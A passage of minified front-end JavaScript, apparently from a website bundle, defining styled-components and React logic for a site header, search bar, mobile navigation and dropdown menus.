",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 